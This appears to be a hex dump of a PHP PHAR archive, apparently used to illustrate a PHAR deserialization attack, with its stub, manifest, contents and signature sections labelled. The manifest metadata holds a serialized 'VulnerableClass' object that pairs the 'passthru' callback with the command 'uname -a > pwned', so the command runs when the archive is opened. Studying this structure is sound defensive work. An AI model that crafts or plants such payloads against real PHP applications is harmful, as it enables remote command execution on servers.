 3c3f 7068 7020 6563 686f 2027 4865 7265 <?php echo 'Here
2069 7320 7468 6520 5354 5542 2127 3b20 is the STUB!';
5f5f 4841 4c54 5f43 4f4d 5049 4c45 5228 __HALT_COMPILER(
293b 203f 3e0d 0a92 0000 0001 0000 0011 ); ?>...........
0000 0001 0000 0000 0060 0000 004f 3a31 .........`...O:1
353a 2256 756c 6e65 7261 626c 6543 6c61 5:"VulnerableCla
7373 223a 323a 7b73 3a38 3a22 6361 6c6c ss":2:{s:8:"call
6261 636b 223b 733a 383a 2270 6173 7374 back";s:8:"passt
6872 7522 3b73 3a38 3a22 6669 6c65 4e61 hru";s:8:"fileNa
6d65 223b 733a 3136 3a22 756e 616d 6520 me";s:16:"uname
2d61 203e 2070 776e 6564 223b 7d04 0000 -a > pwned";}...
0066 696c 6504 0000 009f e01a 6404 0000 .file.......d...
00c7 a78b 3bb4 0100 0000 0000 0074 6578 ....;........tex
7484 bc83 41e5 039f c1e8 1a9b 42dd 64f8 t...A.......B.d.
b529 3734 8a02 0000 0047 424d 42 .)74.....GBMB
stub
manifest
contents
signature